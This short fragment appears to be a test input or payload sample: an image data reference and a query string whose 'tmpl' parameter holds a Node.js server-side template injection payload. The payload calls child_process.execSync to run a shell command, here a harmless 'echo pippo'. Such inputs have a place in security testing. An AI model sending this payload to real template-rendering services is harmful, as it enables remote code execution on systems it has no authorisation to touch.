 tmpl=foo [.= process.mainModule.require('child_process').execSync('echo pippo').toString() .] bar&name=asd